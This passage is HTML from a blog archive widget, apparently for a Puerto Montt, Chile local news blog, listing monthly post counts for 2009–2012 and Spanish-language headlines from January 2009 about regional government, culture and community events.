</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2009/01/se-inicio-concurso-que-busca-las-7.html'>Se inició concurso que busca a las 7 maravillas de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/invitan-adoptar-perros-adultos.html'>Invitan a adoptar perros adultos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/19-camiones-aljibes-de-emergencia.html'>19 camiones Aljíbes de Emergencia comenzarán a ope...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/14-de-aumento-de-turistas-en-la-region.html'>14 % de aumento de turistas en la Región de Los Lagos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/puerto-montt-extiende-sus-vinculos.html'>Puerto Montt extiende sus vínculos a oriente</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/senador-escalona-destaco-declaracion-de.html'>Senador escalona destacó declaración de admisibili...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/escuela-diferencial-los-eucaliptus-de.html'>Escuela Diferencial Los Eucaliptus de Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/alto-palena-celebra-rodeo-oficial.html'>Alto Palena Celebra Rodeo Oficial</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/fondo-concursable-apoyara-las-mejores.html'>Fondo Concursable apoyará las mejores iniciativas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/senador-escalona-apoyo-anuncios-sobre.html'>Senador escalona apoyó anuncios sobre Chaitén real...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/declaraciones-ministro-del-interior.html'>Declaraciones Ministro del Interior Edmundo Pérez ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendente-galilea-hace-entrega-de.html'>Intendente Galilea hace entrega de Vehículos a Car...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/12-delegaciones-participan-de-jamboree.html'>12 Delegaciones Participan de Jamboree Deportivo y...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/primer-concurso-de-pintura-en-familia.html'>Primer concurso de Pintura en familia &#171;Pelluco Pinta&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ivan-zamorano-visita-intendente-sergio.html'>Iván Zamorano visita a Intendente Sergio Galilea</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/facilidades-para-pago-de-patentes.html'>Facilidades para pago de patentes comerciales</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/con-saldo-positivo-finalizo-encuentro.html'>Con saldo positivo finalizó Encuentro Nacional de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendente-realizara-cuenta-publica-en.html'>Intendente realizará Cuenta Pública en Castro</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/escalona-destaca-esfuerzo-de.html'>Escalona destaca esfuerzo de organizaciones social...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/i-seminario-oficial-taekwon-do.html'>I Seminario Oficial Taekwon-Do Tradicional ITF 14 ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/pesquisas-de-la-seremi-de-salud.html'>Pesquisas de la Seremi de Salud: Operativo epidemi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/escalona-present-querella-por.html'>Escalona presentó querella por contaminación de la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/hernan-leiva-el-artista-puertomontino.html'>Hernán Leiva, el artista puertomontino inédito</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendente-da-el-vamos-lanzamiento-de.html'>Intendente da el vamos a lanzamiento de Plataforma...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/querella-en-contra-de-quienes-resulten.html'>Querella en contra de quienes resulten responsable...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/artesanos-piden-apoyo-para-concurso-de.html'>Artesanos piden apoyo para concurso de sitio web</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/cursos-de-la-web-20-para-este-verano.html'>Cursos de la web 2.0 para este verano</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/folclor-junto-al-lago-llanquihue.html'>Folclor Junto al Lago Llanquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/tribunal-podra-dictar-histrica.html'>Tribunal podría dictar histórica sentencia contra ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/profesores-municipales-analizan-plan-de.html'>Profesores municipales analizan plan de mejoramien...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/solo-10-candidatas-estan-en-competencia.html'>Solo 10 candidatas estan en competencia por la cor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/se-abre-fondo-para-desarrollo-de-las.html'>Se abre fondo para desarrollo de las Regiones Extr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/finalistas-10-festival-puerto-rock.html'>Finalistas 10&#176; Festival Puerto Rock</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendencia-de-los-lagos-declara.html'>Intendencia de Los Lagos declara Situación de Emer...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/agricultores-urbanos-organizan-ferias.html'>Agricultores urbanos organizan ferias para vender ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/actividades-culturales-biblioteca.html'>Actividades Culturales Biblioteca Regional</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/bordemar-dar-inicio-al-folclor-en.html'>Bordemar dará inicio al folclor en Llanquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/mas-de-mil-personas-con-trabajo-gracias.html'>Mas de mil personas con trabajo gracias a la OMIL ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ntregarn-ampolletas-en-fresia-y.html'>Entregarán ampolletas &#171;eficientes&#187; en Fresia y Lla...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/verano-todo-deporte-en-llanquihue.html'>Verano a todo deporte en Llanquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/recursos-frescos-para-infraestructura.html'>Recursos frescos para infraestructura en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/en-ceremonia-de-clausura-del-en.html'>En ceremonia de clausura del &#171;Mundialito en Llanqu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/sobre-la-crisis-del-salmn-en-chile.html'>Sobre la crisis del salmón en Chile</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/semana-de-alerce-histrico-se-celebrar.html'>Semana de Alerce Histórico se celebrará del 22 al ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/se-inicia-construccion-de-edificio-para.html'>Se inicia construccion de edificio para tribunales...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/descentralizar-y-atender-mejor-la.html'>Descentralizar y atender mejor a la comunidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/en-llanquihue-popular-alcanz-para-todos.html'>En Llanquihue &#171;el popular&#187; alcanzó para todos&#8230;</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/cambio-escenario-para-show-de-hoy.html'>Cambio Escenario para show de hoy viernes en Pto. ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/primer-concurso-del-fondo-mixto-de.html'>Primer concurso del Fondo Mixto de Apoyo Social fa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/al-aire-libre-orquesta-sinfnica-juvenil.html'>Al aire libre Orquesta Sinfónica Juvenil e Infanti...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/director-regional-de-serviu-expone-ante.html'>Director Regional de Serviu expone ante concejo Mu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/comienza-la-produccin-de-carne-bovina.html'>Comienza la producción de carne bovina natural</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/futuro-de-la-estacin-de-trenes.html'>Futuro de la estación de trenes</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/todo-listo-para-el-inicio-del-encuentro.html'>Todo listo para el inicio del Encuentro de Folclor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/gabinete-social-emprende-nuevos-desafos.html'>Gabinete social emprende nuevos desafíos ante la c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/director-regional-de-serviu-en.html'>Director Regional de Serviu en provincia de Palena</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/patagonia-camp-la-sofisticada-propuesta.html'>Patagonia Camp la sofisticada propuesta para trota...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/23-bandas-en-competencia-en-puerto-rock.html'>23 bandas en competencia en Puerto Rock</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/atencin-fanticos-de-la-msica-electrnica.html'>Atención fanáticos de la música electrónica: se vi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/remodelacin-de-plazoleta-en-avda.html'>Remodelación de plazoleta en Avda. Presidente Ibáñez</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/lluvia-de-estrellas-futboleras-azota-la.html'>Lluvia de estrellas futboleras azota la vecina ciu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/permirn-optimizar-el-rol-educativo.html'>Permirán optimizar el rol educativo</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/parte-histrico-juicio-contra-chacales.html'>Parte histórico juicio contra Chacales de Dalcahue</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/gobierno-regional-de-los-lagos-hace.html'>Gobierno Regional de Los Lagos Hace Entrega de Imp...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/con-presencia-del-intendente-sergio.html'>Con Presencia del Intendente Sergio Galilea inaugu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendente-anuncia-postulacin-de-al.html'>Intendente anuncia postulación de al menos 2 mil 5...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/radicales-decididos-de-trabajar-por.html'>Radicales decididos de trabajar por Gómez</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/lanzan-ofensiva-para-prevenir-aumento.html'>Lanzan ofensiva para prevenir aumento de incendios...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/lanzamiento-muro-derechos-humanos-de-la.html'>Lanzamiento Muro Derechos Humanos de la Mujer</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/villa-los-poetas-inaugura-casa-propia.html'>Villa los poetas inaugura casa propia</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/principales-beneficios-de-los-anuncios.html'>Principales Beneficios de los Anuncios Realizados ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendente-galilea-encabeza-inauguracin.html'>Intendente Galilea encabeza inauguración de casino...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/candidatas-reina-del-mar-2009.html'>Candidatas Reina del Mar 2009</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/mideplan-fortalece-acciones-ofensivas.html'>Mideplan fortalece acciones ofensivas contra la cr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html'>20 nuevas salas cunas y jardines infantiles</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/analizarn-crisis-econmica-en-puerto.html'>Analizarán Crisis Económica En Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/mensaje-de-apoyo-huelga-trabajadores.html'>Mensaje de apoyo huelga trabajadores Clínica Alema...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intensivo-plan-de-vivienda-para-crear.html'>Intensivo plan de vivienda para creará más de 1.70...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ms-de-900-millones-de-inversin-slo-con.html'>Más de 900 millones de inversión sólo con proyecto...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/declaraciones-intendente-sergio-galilea.html'>Declaraciones intendente Sergio Galilea</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/regin-de-los-lagos-realiza-mayor.html'>Región de Los Lagos Realiza Mayor Inversión de Via...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/en-llanquihue-jefas-de-hogar-se.html'>En LLanquihue Jefas de Hogar se titularon como ban...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/akineton-retard-realiza-gira-por-el-sur.html'>Akineton retard realiza gira por el sur de chile y...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/beneficio-ser-entregado-por-la.html'>Beneficio será entregado por la concejala Ingrid S...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html'>Proyectos comunitarios en Lago Chapo</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/actividades-culturales-para-la.html'>Actividades Culturales para la Comunidad Chaitenina</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/reparten-material-sobre-campaa-de.html'>Reparten material sobre Campaña de Limpieza de Atr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/escalona-remarca-importancia-del.html'>Escalona remarca importancia del trabajo conjunto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/senador-escalona-solicitar-ministerio.html'>Senador Escalona solicitará a ministerio de vivien...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/seremi-de-salud-realiza-investigacion.html'>Seremi de salud realiza investigación epidemiológi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/disponibles-bases-de-fondos-del-libro.html'>Disponibles bases de Fondos del Libro, Audiovisual...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/veranea-tu-biblioteca.html'>Veranea tu Biblioteca</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/conciertos-de-verano-2009-orquesta.html'>Conciertos de verano 2009: Orquesta Sinfónica Juve...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ms-de-120-personas-se-benefician-con.html'>Más de 120 personas se benefician con proyectos de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/corte-suprema-confirma-adecuado.html'>Corte Suprema Confirma Adecuado Proceder de Intend...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/primeros-pasos-para-remodelar-estadio.html'>Primeros pasos para remodelar Estadio Chinquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ya-resuena-festival-internacional-urban.html'>Ya resuena Festival Internacional Urban Rave 2009 ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/corfo-hacienda-y-economa-explican-en-la.html'>Corfo, Hacienda y Economía explican en la región l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ficha-de-proteccin-social-focaliza.html'>Ficha de protección social focaliza ayuda en plan ...</a></li>
